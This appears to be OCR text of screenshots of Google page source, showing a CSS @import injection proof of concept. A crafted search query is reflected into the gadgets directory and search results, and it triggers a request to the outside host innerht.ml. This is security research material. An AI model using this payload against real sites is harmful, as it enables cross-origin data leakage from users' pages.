 view-source:www.google.c
view-source:www.google.com/tools/toolbar/buttons%2fgallery%...
1 <html>
2 <head>
3 <title>Google Toolbar API - Guide to Making Custom Buttons</title>
4 <link href="../../styles.css" rel="stylesheet" type="text/css" />
5
6 <style type="text/css">
7
8 h2 {
9 color:#000000;
10 font-weight:bold;
11 font-size:130%;
12 }
13
14 h3 {
15 color:#666666;
16 font-weight:bold;
17 font-size:110%;
18 }
19
20 /* Preformatted code */
view-source:www.google.c
view-source:www.google.com/gadgets/directory?synd=tool...
81 <div id="frontend-directory-page"></div>
82 <font size="-1"><div class="resultNotFound"><p>Search <b>—
83 {}@import'/search?nord=1&q={}%0a@import"//innerht.ml?'</b> did not
match any gadgets.
84 <br>
85 <br>
86 Suggestions:
87 <ul><li>Make sure all words are spelled correctly
88 <li>Try different keywords.</li>
89 <li>Try more general keywords.</li></ul></p></div
90 <br clear="all"></td></tr></table>
91 <center><div style="padding-top: 20px; font-size:
Google
92 -&nbsp;
93 <a id="footer_toolbar_home_link"
href="http://www.google.com/intl/en/toolbar/ie/in
Home</a>
94 -&nbsp;
95 <a id="footer_privacy_policy_link"
href="http://www.google.com/intl/en/policies/priv
Gadget
view-source:www.google.c
view-source:www.google.com/search?nord=1&q={}%0a@im...
1 <!doctype html><html itemscope=""
itemtype="http://schema.org/SearchResultsPage" lang="en"><head><meta
content="/images/branding/googleg/1x/googleg_standard_color_128dp.png
" itemprop="image"><link
href="/images/branding/product/ico/googleg_lodp.ico" rel="shortcut
icon"><title>{}
2 @import"//innerht.ml? - Google Search</title> <script>(function()
{window.google={kEI:'Mgh5V7r3CYW10ATQ-
7mABw',kEXPI:'1351175,3700275,3700389,4029815,4031109,4032677,4036509
,4036527,4038012,4038214,4038394,4039268,4040138,4041776,4043041,4043
492,4044543,4045096,4045293,4045841,4046043,4046835,4046837,4046904,4
047454,4047593,4048347,4048980,4049063,4050281,4050714,4050750,405188
7,4052304,4052771,4052775,4053233,4054813,4056126,4056682,4057739,405
8016,4059817,4060778,4060798,4061155,4061666,4061922,4061980,4062203,
4062333,4062706,4062724,4062972,4063382,4063446,4063651,4063879,40640
66,4064096,4064468,4064702,4064796,4065786,4065793,4066102,4066654,40
66655,4066965,4066970,4066973,4067171,4067274,4067518,4067848,4068022
,4068043,4068144,4068197,4068553,4068563,4068577,4068761,4068850,4068
864,4069083,4069115,4069404,4069458,4069592,4069834,4069839,4069841,4
069916,4069931,4069937,4069971,4070109,4070143,4070184,4070275,407031
Gadget
Request:
http://innerht.ml/?...